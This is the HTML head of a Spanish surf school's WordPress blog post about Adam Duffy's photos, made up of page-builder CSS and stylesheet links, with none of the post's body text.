

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://escueladesurflasdunas.com/las-increibles-fotos-de-adam-duffy/
body_size: 96247
content:
<!DOCTYPE html>
<html lang="es" class="no-js
									 scheme_default										">
<head>
	<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_472591252 img{max-height:60px;}.trx_addons_inline_463415168 img{max-height:60px;}</style>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style>
<style id="elementor-post-2794">.elementor-2794 .elementor-element.elementor-element-2ed0769c > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-2ed0769c{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2794 .elementor-element.elementor-element-43a581be.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2794 .elementor-element.elementor-element-43a581be.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-43a581be{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated{text-align:center;}.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated.elementor-column-wrap{padding:0px 25px 0px 25px;}.elementor-2794 .elementor-element.elementor-element-457b575e .logo_image{max-height:60px;}.elementor-2794 .elementor-element.elementor-element-457b575e > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2794 .elementor-element.elementor-element-7f5e82ab.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 27px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-2794 .elementor-element.elementor-element-6f14da44 > .elementor-widget-container{margin:-10px 0px -10px 0px;}.elementor-2794 .elementor-element.elementor-element-35462693 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-5e0020ef{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-13666f3 .logo_image{max-height:60px;}.elementor-2794 .elementor-element.elementor-element-13666f3 > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-2794 .elementor-element.elementor-element-6d226fde{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-494c9a6:not(.elementor-motion-effects-element-type-background), .elementor-2794 .elementor-element.elementor-element-494c9a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://escueladesurflasdunas.com/wp-content/uploads/2019/12/header-333.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2794 .elementor-element.elementor-element-494c9a6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0117px 0px 117px 0px;}.elementor-2794 .elementor-element.elementor-element-494c9a6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2794 .elementor-element.elementor-element-7b3a06d{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-433a17f .sc_layouts_title{min-height:0px;}.elementor-2794 .elementor-element.elementor-element-433a17f > .elementor-widget-container{transition:background 0.2s;}@media(min-width:768px){.elementor-2794 .elementor-element.elementor-element-43a581be{width:11.008%;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{width:60%;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{width:28.988%;}.elementor-2794 .elementor-element.elementor-element-5e0020ef{width:30.75%;}.elementor-2794 .elementor-element.elementor-element-6d226fde{width:69.25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2794 .elementor-element.elementor-element-43a581be{width:15%;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{width:65%;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{width:20%;}}@media(max-width:1024px){.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated.elementor-column-wrap{padding:0px 15px 0px 15px;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 10px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-element-populated.elementor-column-wrap{padding:0px 20px 0px 0px;}}@media(max-width:767px){.elementor-2794 .elementor-element.elementor-element-5e0020ef{width:40%;}.elementor-2794 .elementor-element.elementor-element-6d226fde{width:60%;}}</style>
<style>.elementor-2794 .elementor-element.elementor-element-2ed0769c > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-2ed0769c{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2794 .elementor-element.elementor-element-43a581be.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2794 .elementor-element.elementor-element-43a581be.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-43a581be{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated{text-align:center;}.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated.elementor-column-wrap{padding:0px 25px 0px 25px;}.elementor-2794 .elementor-element.elementor-element-457b575e .logo_image{max-height:60px;}.elementor-2794 .elementor-element.elementor-element-457b575e > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2794 .elementor-element.elementor-element-7f5e82ab.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 27px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-2794 .elementor-element.elementor-element-6f14da44 > .elementor-widget-container{margin:-10px 0px -10px 0px;}.elementor-2794 .elementor-element.elementor-element-35462693 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2794 .elementor-element.elementor-element-5e0020ef{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-13666f3 .logo_image{max-height:60px;}.elementor-2794 .elementor-element.elementor-element-13666f3 > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-2794 .elementor-element.elementor-element-6d226fde{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-494c9a6:not(.elementor-motion-effects-element-type-background), .elementor-2794 .elementor-element.elementor-element-494c9a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://escueladesurflasdunas.com/wp-content/uploads/2019/12/header-333.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2794 .elementor-element.elementor-element-494c9a6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0117px 0px 117px 0px;}.elementor-2794 .elementor-element.elementor-element-494c9a6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2794 .elementor-element.elementor-element-7b3a06d{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-2794 .elementor-element.elementor-element-433a17f .sc_layouts_title{min-height:0px;}.elementor-2794 .elementor-element.elementor-element-433a17f > .elementor-widget-container{transition:background 0.2s;}@media(min-width:768px){.elementor-2794 .elementor-element.elementor-element-43a581be{width:11.008%;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{width:60%;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{width:28.988%;}.elementor-2794 .elementor-element.elementor-element-5e0020ef{width:30.75%;}.elementor-2794 .elementor-element.elementor-element-6d226fde{width:69.25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2794 .elementor-element.elementor-element-43a581be{width:15%;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab{width:65%;}.elementor-2794 .elementor-element.elementor-element-10ee9edd{width:20%;}}@media(max-width:1024px){.elementor-2794 .elementor-element.elementor-element-43a581be > .elementor-element-populated.elementor-column-wrap{padding:0px 15px 0px 15px;}.elementor-2794 .elementor-element.elementor-element-7f5e82ab > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 10px;}.elementor-2794 .elementor-element.elementor-element-10ee9edd > .elementor-element-populated.elementor-column-wrap{padding:0px 20px 0px 0px;}}@media(max-width:767px){.elementor-2794 .elementor-element.elementor-element-5e0020ef{width:40%;}.elementor-2794 .elementor-element.elementor-element-6d226fde{width:60%;}}</style>
<style id="elementor-post-585">.elementor-585 .elementor-element.elementor-element-5b9d6d3:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-5b9d6d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-5b9d6d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:99px 0px 94px 0px;}.elementor-585 .elementor-element.elementor-element-5b9d6d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-9ca9be1{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-421e5a5{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-46a4b13{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-86f1070{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-610a58c > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-585 .elementor-element.elementor-element-610a58c:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-610a58c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-610a58c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-585 .elementor-element.elementor-element-610a58c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-411c28c{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-411c28c > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated{border-style:solid;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-585 .elementor-element.elementor-element-c08c16e:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-c08c16e{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-59a923c{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-e8433d1{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-e8433d1 > .elementor-element-populated{margin:0px 0px 0px 0px;}@media(min-width:768px){.elementor-585 .elementor-element.elementor-element-411c28c{width:60.049%;}.elementor-585 .elementor-element.elementor-element-9e7e51f{width:39.951%;}.elementor-585 .elementor-element.elementor-element-59a923c{width:60%;}.elementor-585 .elementor-element.elementor-element-e8433d1{width:40%;}}@media(max-width:1024px){.elementor-585 .elementor-element.elementor-element-5b9d6d3{padding:80px 0px 80px 0px;}}@media(max-width:767px){.elementor-585 .elementor-element.elementor-element-5b9d6d3{padding:60px 0px 60px 0px;}.elementor-585 .elementor-element.elementor-element-9ca9be1{width:50%;}.elementor-585 .elementor-element.elementor-element-421e5a5{width:50%;}.elementor-585 .elementor-element.elementor-element-46a4b13{width:50%;}.elementor-585 .elementor-element.elementor-element-86f1070{width:50%;}.elementor-585 .elementor-element.elementor-element-610a58c{padding:15px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-411c28c{width:100%;}.elementor-585 .elementor-element.elementor-element-2198d00{text-align:center;}.elementor-585 .elementor-element.elementor-element-2198d00 > .elementor-widget-container{padding:0px 25px 15px 25px;}.elementor-585 .elementor-element.elementor-element-9e7e51f{width:100%;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated{border-width:1px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated, .elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated > .elementor-background-overlay, .elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}}</style>
<style>.elementor-585 .elementor-element.elementor-element-5b9d6d3:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-5b9d6d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-5b9d6d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:99px 0px 94px 0px;}.elementor-585 .elementor-element.elementor-element-5b9d6d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-9ca9be1{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-421e5a5{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-46a4b13{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-86f1070{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-610a58c > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-585 .elementor-element.elementor-element-610a58c:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-610a58c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-610a58c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-585 .elementor-element.elementor-element-610a58c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-411c28c{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-411c28c > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated{border-style:solid;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-585 .elementor-element.elementor-element-c08c16e:not(.elementor-motion-effects-element-type-background), .elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#191d32;}.elementor-585 .elementor-element.elementor-element-c08c16e{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313459;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-585 .elementor-element.elementor-element-c08c16e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-585 .elementor-element.elementor-element-59a923c{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-e8433d1{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-585 .elementor-element.elementor-element-e8433d1 > .elementor-element-populated{margin:0px 0px 0px 0px;}@media(min-width:768px){.elementor-585 .elementor-element.elementor-element-411c28c{width:60.049%;}.elementor-585 .elementor-element.elementor-element-9e7e51f{width:39.951%;}.elementor-585 .elementor-element.elementor-element-59a923c{width:60%;}.elementor-585 .elementor-element.elementor-element-e8433d1{width:40%;}}@media(max-width:1024px){.elementor-585 .elementor-element.elementor-element-5b9d6d3{padding:80px 0px 80px 0px;}}@media(max-width:767px){.elementor-585 .elementor-element.elementor-element-5b9d6d3{padding:60px 0px 60px 0px;}.elementor-585 .elementor-element.elementor-element-9ca9be1{width:50%;}.elementor-585 .elementor-element.elementor-element-421e5a5{width:50%;}.elementor-585 .elementor-element.elementor-element-46a4b13{width:50%;}.elementor-585 .elementor-element.elementor-element-86f1070{width:50%;}.elementor-585 .elementor-element.elementor-element-610a58c{padding:15px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-411c28c{width:100%;}.elementor-585 .elementor-element.elementor-element-2198d00{text-align:center;}.elementor-585 .elementor-element.elementor-element-2198d00 > .elementor-widget-container{padding:0px 25px 15px 25px;}.elementor-585 .elementor-element.elementor-element-9e7e51f{width:100%;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated{border-width:1px 0px 0px 0px;}.elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated, .elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-element-populated > .elementor-background-overlay, .elementor-585 .elementor-element.elementor-element-9e7e51f > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}}</style>
<link rel="profile" href="//gmpg.org/xfn/11">
<link rel="pingback" href="https://escueladesurflasdunas.com/xmlrpc.php">
<link rel="canonical" href="https://escueladesurflasdunas.com/las-increibles-fotos-de-adam-duffy/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Escuela de Surf Las Dunas &raquo; Feed" href="https://escueladesurflasdunas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Escuela de Surf Las Dunas &raquo; Feed de los comentarios" href="https://escueladesurflasdunas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Escuela de Surf Las Dunas &raquo; Comentario Las increíbles fotos de Adam Duffy del feed" href="https://escueladesurflasdunas.com/las-increibles-fotos-de-adam-duffy/feed/" />
<link property="stylesheet" rel='stylesheet' id='litespeed-cache-dummy-css' href='https://escueladesurflasdunas.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://escueladesurflasdunas.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wc-blocks-style-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ph_deposits_frontend_css-css' href='https://escueladesurflasdunas.com/wp-content/plugins/ph-woocommerce-deposits-premium/assets/css/ph_deposits_frontend.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-debug-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.debug.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-editor-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/editor/css/trx_addons.editor.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-extended-taxonomy-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/extended-taxonomy/css/extended-taxonomy.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-swiper-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.front.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-hovers-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.hovers.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/css/trx_addons.animation.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-layout-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-general-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='advance-ecommerce-tracking-css' href='https://escueladesurflasdunas.com/wp-content/plugins/woo-ecommerce-tracking-for-google-and-facebook/public/css/advance-ecommerce-tracking-public.css' type='text/css' media='all' />
